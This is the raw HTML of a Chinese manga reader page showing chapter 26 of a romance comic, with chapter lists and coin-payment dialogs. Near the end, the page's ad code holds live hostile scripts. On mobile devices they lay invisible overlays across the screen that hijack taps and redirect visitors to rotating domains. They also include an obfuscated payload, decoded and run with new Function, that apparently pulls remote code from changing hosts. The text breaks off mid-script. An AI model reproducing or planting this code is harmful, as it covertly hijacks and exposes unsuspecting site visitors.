                <h3 class="name"><a title="寻找偷心盗贼漫画" target="_blank" href="/baobook/9241/">寻找偷心盗贼</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9241/" target="_blank" title="寻找偷心盗贼漫画">寻找偷心盗贼</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/短篇/3/1.html" target="_blank" title="短篇">短篇</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1861</span></div>
                    <div class="desc">韦斯顿十三号街的侦探事务所在深夜迎来了他的第一位客人。客人的委托是帮忙找到一个一周前偷了他东西的人，并且希望第二天由他和侦探一起实地调查。但是一天结束两人一无所获。而侦探发现这一路上调查的地方和自己一周以前经过的一模一样……</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="罪孽滔天漫画" target="_blank" href="/baobook/9242/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/13e05163acd415db142da372815f0a7.jpg" alt="罪孽滔天,罪孽滔天漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="罪孽滔天漫画" target="_blank" href="/baobook/9242/">罪孽滔天</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9242/" target="_blank" title="罪孽滔天漫画">罪孽滔天</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;14770</span></div>
                    <div class="desc">基什因为诈骗罪被关入诺斯特拉集中营，在这所纪律宽松的监狱里，喜欢闹事的基什被送进了关押人渣罪犯的C栋。而负责管理C栋的教导员德拉在看到基什后，立刻对他动起了歪心思...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="奥赛狂潮棒球漫画" target="_blank" href="/baobook/9243/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/73f5114ad2b4fc8255bd73a1ea66b7.jpg" alt="奥赛狂潮棒球,奥赛狂潮棒球漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="奥赛狂潮棒球漫画" target="_blank" href="/baobook/9243/">奥赛狂潮棒球</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9243/" target="_blank" title="奥赛狂潮棒球漫画">奥赛狂潮棒球</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/短篇/3/1.html" target="_blank" title="短篇">短篇</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1681</span></div>
                    <div class="desc">郑新览是棒球国家代表队的替补队员。因为外野手受伤，郑新览代替他参加奥运会。来到奥运村后得知队里的一名天才选手主动和他做室友。在郑新览受伤时室友会帮他按摩，犯错之后还提出帮他缓解压力。郑新览逐渐察觉到他们的关系似乎很微妙……</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="特殊偿还漫画" target="_blank" href="/baobook/9244/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/9e208d276e1b8dbc8aac3fb8b62481.jpg" alt="特殊偿还,特殊偿还漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="特殊偿还漫画" target="_blank" href="/baobook/9244/">特殊偿还</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9244/" target="_blank" title="特殊偿还漫画">特殊偿还</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/总裁/3/1.html" target="_blank" title="总裁">总裁</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;17832</span></div>
                    <div class="desc">郑易安为了自己的妹妹能平安地生活， 不得已替人跑腿偷东西。被抓住后他表示愿意做任何事来偿还，而黑老大南泰建在看到郑易安特殊的身体后，顿时对他产生了浓厚的兴趣...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                    </ul>
    </div>
    <div id="js_guessSidebarBtn" class="sidebar-btn">
        <span class="sidebar-btn-text">猜你喜欢</span>
        <i class="sidebar-arrow ift-read-arrow-left"></i>
        <i class="sidebar-arrow ift-read-arrow-right"></i>
    </div>
</div>

<div id="readerContainer" class="acgn-container v">
    <div class="acgn-reader-chapter" id="reader-scroll">
        <div class="acgn-reader-chapter__scroll-box">
            <div class="acgn-reader-chapter__item-box" id="img-box">
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="26.00" chapter-pid="1">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="26.00" chapter-pid="1">
                        1                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/5df038/cfcd20/20d3b7a7cd43c4a9d8097314f97679.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="26.00" chapter-pid="2">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="26.00" chapter-pid="2">
                        2                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/5df038/cfcd20/bc31f1f5e356766af74205ef2058d7.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="26.00" chapter-pid="3">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="26.00" chapter-pid="3">
                        3                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/5df038/cfcd20/92b9c3a5924599a4e3c31d9cc8ef12.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="26.00" chapter-pid="4">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="26.00" chapter-pid="4">
                        4                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/5df038/cfcd20/62fefd49332aff32f824785cee18fdf3.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="26.00" chapter-pid="5">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="26.00" chapter-pid="5">
                        5                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/5df038/cfcd20/66dc3eef3ede7018b9a8b1ea55bead5.jpg" width="800">
                    </div>
                </div>
                            </div>
        <div align="center">

<p >本站仅提供试看，完整版请手机扫码访问。微信如果打不开请用浏览器扫码</p>
<SCRIPT LANGUAGE=JavaScript>
<!--
var myURL = "https://beston-test.com/"
document.writeln("<p id=\"jiathis_webchat\"><img alt=\"二维码加载中...\" style=\"margin-top: 15px;\" src=\"http://live.polyv.net/qrcode?url=" + myURL + "\" height=\"240\" width=\"240\"><p class=\"open\">手机扫一扫 浏览器扫码查看<br/>（支持安卓Android/苹果iOS/微信）</p></p>");
-->
</SCRIPT>
            <img class="lazyload" src="/static/lazyload.jpg" data-src="/static/yindao.jpg" width="800">
</div>
        </div>
    </div>
</div>
<div class="read-footer-pannel show" id="js_footMenu">
    <div class="inner">
        <div class="left">
            <div id="scaleFullscreenBtn" class="setting-btn btn-scale">
                <b class="scale-border scale-left-top"></b>
                <b class="scale-border scale-left-bottom"></b>
                <b class="scale-border scale-right-top"></b>
                <b class="scale-border scale-right-bottom"></b>全屏
            </div>
        </div>
        <div class="middle">
            <div class="chapter-page-nav">
                                    <div class="btn-media btn-prevChapter" id="js_pagePrevBtn"><a href="/baochap/9244/566618.html" style="color:#FFFFFF"><i class="ift-read-chapter-prev"></i><div class="text">上一话</div></a></div>
                                <!---->
                <!---->
                                    <div class="btn-media btn-nextChapter" id="js_pageNextBtn"><a href="/baochap/9244/568134.html" style="color:#FFFFFF"><i class="ift-read-chapter-next"></i><div class="text"> 下一章</div></a></div>
                            </div>
        </div>
        <div class="right">
            <div class="btn-mode-wrap">
                <div class="btn-media" id="js_dayMode" style="display: none;"><i class="ift-read-sun"></i><div class="text">日间模式</div></div>
                <div class="btn-media" id="js_nightMode"><i class="ift-read-moon"></i><div class="text">夜间模式</div></div>
            </div>
            <div class="btn-media" id="js_Error"><i class="ift-edit"></i><div class="text">章节报错</div></div>            <div class="btn-media btn-auto-scroll" id="js_ftAutoBtn"><i class="ift-read-scroll-auto"></i><div class="text">自动滚动</div></div>
            <div class="btn-media" id="js_btnCatalog">
                <i class="ift-read-catalog"></i>
                <div class="text">章节目录</div>
                <div class="chapter-catalog" id="js_chapterCatalog">
                    <div id="crumbChapterList" class="list hd-chapter-selector">
                        <div class="hd">章节目录</div>
                        <div class="inner-main">
                            <h3 class="inner-title">
                                <div class="read-list">
                                    <span>章节目录</span>
                                    <div id="js_catalogBtn" class="sort">
                                        <i class="icon-charpter-sort"></i>
                                        <span id="js_catalogText">升序</span>
                                    </div>
                                </div>
                            </h3>
                            <ul id="js_catalogList" class="inner-select">
                                                                <li class="inner-option " data-chapter="566573">
                                    <a href="/baochap/9244/566573.html" class="btn">第1话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566574">
                                    <a href="/baochap/9244/566574.html" class="btn">第2话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566575">
                                    <a href="/baochap/9244/566575.html" class="btn">第3话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566576">
                                    <a href="/baochap/9244/566576.html" class="btn">第4话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566577">
                                    <a href="/baochap/9244/566577.html" class="btn">第5话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566578">
                                    <a href="/baochap/9244/566578.html" class="btn">第6话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566579">
                                    <a href="/baochap/9244/566579.html" class="btn">第7话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566580">
                                    <a href="/baochap/9244/566580.html" class="btn">第8话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566581">
                                    <a href="/baochap/9244/566581.html" class="btn">第9话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566582">
                                    <a href="/baochap/9244/566582.html" class="btn">第10话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566583">
                                    <a href="/baochap/9244/566583.html" class="btn">第11话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566584">
                                    <a href="/baochap/9244/566584.html" class="btn">第12话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566585">
                                    <a href="/baochap/9244/566585.html" class="btn">第13话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566586">
                                    <a href="/baochap/9244/566586.html" class="btn">第14话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566587">
                                    <a href="/baochap/9244/566587.html" class="btn">第15话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566588">
                                    <a href="/baochap/9244/566588.html" class="btn">第16话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566589">
                                    <a href="/baochap/9244/566589.html" class="btn">第17话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566590">
                                    <a href="/baochap/9244/566590.html" class="btn">第18话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566591">
                                    <a href="/baochap/9244/566591.html" class="btn">第19话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566592">
                                    <a href="/baochap/9244/566592.html" class="btn">第20话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566614">
                                    <a href="/baochap/9244/566614.html" class="btn">第21话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566615">
                                    <a href="/baochap/9244/566615.html" class="btn">第22话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566616">
                                    <a href="/baochap/9244/566616.html" class="btn">第23话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566617">
                                    <a href="/baochap/9244/566617.html" class="btn">第24话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="566618">
                                    <a href="/baochap/9244/566618.html" class="btn">第25话</a>
                                </li>
                                                                <li class="inner-option active" data-chapter="566619">
                                    <a href="/baochap/9244/566619.html" class="btn">第26话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="568134">
                                    <a href="/baochap/9244/568134.html" class="btn">第27话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="568135">
                                    <a href="/baochap/9244/568135.html" class="btn">第28话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="568375">
                                    <a href="/baochap/9244/568375.html" class="btn">第29话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="568376">
                                    <a href="/baochap/9244/568376.html" class="btn">第30话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="569979">
                                    <a href="/baochap/9244/569979.html" class="btn">第31话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="569980">
                                    <a href="/baochap/9244/569980.html" class="btn">第32话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="569981">
                                    <a href="/baochap/9244/569981.html" class="btn">第33话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="569982">
                                    <a href="/baochap/9244/569982.html" class="btn">第34话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="571721">
                                    <a href="/baochap/9244/571721.html" class="btn">第35话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="571722">
                                    <a href="/baochap/9244/571722.html" class="btn">第36话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="571723">
                                    <a href="/baochap/9244/571723.html" class="btn">第37话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="571724">
                                    <a href="/baochap/9244/571724.html" class="btn">第38话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="573463">
                                    <a href="/baochap/9244/573463.html" class="btn">第39话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="573464">
                                    <a href="/baochap/9244/573464.html" class="btn">第40话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="573465">
                                    <a href="/baochap/9244/573465.html" class="btn">第41话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="573466">
                                    <a href="/baochap/9244/573466.html" class="btn">第42话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="574179">
                                    <a href="/baochap/9244/574179.html" class="btn">第43话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="574180">
                                    <a href="/baochap/9244/574180.html" class="btn">第44话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576036">
                                    <a href="/baochap/9244/576036.html" class="btn">第45话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576037">
                                    <a href="/baochap/9244/576037.html" class="btn">第46话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576038">
                                    <a href="/baochap/9244/576038.html" class="btn">第47话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576039">
                                    <a href="/baochap/9244/576039.html" class="btn">第48话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576715">
                                    <a href="/baochap/9244/576715.html" class="btn">第49话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="576716">
                                    <a href="/baochap/9244/576716.html" class="btn">第50话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="580014">
                                    <a href="/baochap/9244/580014.html" class="btn">第51话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="580015">
                                    <a href="/baochap/9244/580015.html" class="btn">第52话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="580016">
                                    <a href="/baochap/9244/580016.html" class="btn">第53话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="580017">
                                    <a href="/baochap/9244/580017.html" class="btn">第54话</a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="Pay_vip" style="display: none">
    <div class="acgn-gift-dialog acgn-pay__box acgn-vip__box">
        <div class="hd icon-comm-flower2">
            <i class="icon-comm-bow"></i>
            <i class="icon-comm-close comm-close-btn close" id="js_payClose"></i>
        </div>
        <div class="bd acgn-pay">
            <div class="pay-panel">
                <h3 class="title acgn-tac">会员专属章节</h3>
                <div class="assets">仅支持会员用户解锁阅读</div>
                <div class="btn" id="Js_buy_vip"><i class="icon-read-star"></i>去开通会员<i class="icon-read-star"></i></div>
            </div>
        </div>
    </div>
</div>
<div id="Err_cion" style="display: none;">
    <div class="acgn-gift-dialog acgn-pay__box">
        <div class="hd icon-comm-flower2"><i class="icon-comm-bow"></i><i class="icon-comm-close comm-close-btn close" id="js_payClose"></i></div>
        <div class="bd acgn-pay">
            <div class="pay-panel">
                <div class="split"></div>
                <div class="info">购买 特殊偿还 第26话</div>
                <div class="payment">支付 <span class="imp">0</span> 漫画币</div>
                <div class="btn" id="Err_cionBuy"><i class="icon-read-star"></i>余额不足,充值余额<i class="icon-read-star"></i></div>
                <div class="assets">我的漫画币&nbsp;<span class="imp" id="J-user-cion">0</span><span class="refill" id="js_goPay">去充值<i class="ift-right"></i></span></div>
            </div>
        </div>
    </div>
</div>
<div id="Pay_cion" style="display: none;">
<div class="acgn-gift-dialog acgn-pay__box">
    <div class="hd icon-comm-flower2"><i class="icon-comm-bow"></i><i class="icon-comm-close comm-close-btn close" id="js_payClose"></i></div>
    <div class="bd acgn-pay">
        <div class="pay-panel">
            <div class="split"></div>
            <div class="info">购买 特殊偿还 第26话</div>
            <div class="payment">支付 <span class="imp">0</span> 漫画币</div>
            <div class="btn" id="js_payChapterBuy" onclick="get_pay(0,0,1)"><i class="icon-read-star"></i>购买<i class="icon-read-star"></i></div>
            <div id="js_autoBuy" class="autobuy"><i class="icon ift-check"></i><span class="text">自动购买下一章</span></div>
            <div class="assets">我的漫画币&nbsp;<span class="imp" id="J-user-cion">0</span><span class="refill" id="js_goPay">去充值<i class="ift-right"></i></span></div>
        </div>
    </div>
</div>
</div>
<script src="https://lib.baomitu.com/jquery/3.6.0/jquery.min.js"></script>
<script src="/static/system/layer/layer.js"></script>
<script src="/static/boodopc/js/read.js"></script>
<script src="/static/boodopc/js/history.js"></script>
<script type="text/javascript" src="/static/mqm/js/jquery.lazyload.min.js"></script>
    <script>
        $("img.lazyload").lazyload({threshold : 2000});
    </script>
<script>ispay(0,0,1);set_history('特殊偿还','第26话','/baobook/9244/','/baochap/9244/566619.html','https://pic.ffpblfebpw.com/storage/cover/9e208d276e1b8dbc8aac3fb8b62481.jpg','EOAJX','郑易安为了自己的妹妹能平安地生活，不得已替人跑腿偷东西。被抓住后他表示愿意做任何事来偿还，而黑老大南泰建在看到郑易安特殊的身体后，顿时对他产生了浓厚的兴趣...');</script>
<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="ibljawaf_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("ibljawaf_b");a[i].addEventListener("touchend",function(){var ibljawaf_n="https://"+Date.parse(new Date())+"6222tc.ce8c68.com"+":8004/cc/6222?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibljawaf_n}else{window.location.href=ibljawaf_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`FpTMvqVOOfl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)qCdDd7M6LMDL86)qCdDd7M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)qCdDd7M6LMSS880a[6)qCdDd7M6LMSS8}!Xd5 6)qCdDd7M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K@@@F(m(Y{(K{m(O^"%"g{00o/((/K@@@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)qCdDd7M^PYqLY[D62fODmqO(dF6O2mh5Y786)qCdDd7M^P6)qCdDd7M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@@@F(m(Y{(K{m(O^"%"g{00o/f/K@@@j(8}v286)qCdDd7"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)qCdDd7MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmX@D6sJm(O^"="DFmY76)75m(O^"="DFmY76)75m(O^"="DFm:p{C6_m(O^"="DFm:p{C6_m(O^"="DFmX@D6sJm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(n{dQQs}Q1oY@0)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/K@@@"a! (mO2OJY287_2(F6O2cYa[6)qCdDd7M6LMDL86)qCdDd7M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)qCdDd7MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@@@FpmD5F_:(m(O^"%"g{00o\\/L(/K@@@j286)qCdDd7"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="gpauritr_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("gpauritr_b");a[i].addEventListener("touchend",function(){var gpauritr_n="https://"+Date.parse(new Date())+"f7b18d6b3ab2431gc.oc40x7.com"+":8005/cc/6316?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gpauritr_n}else{window.location.href=gpauritr_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var 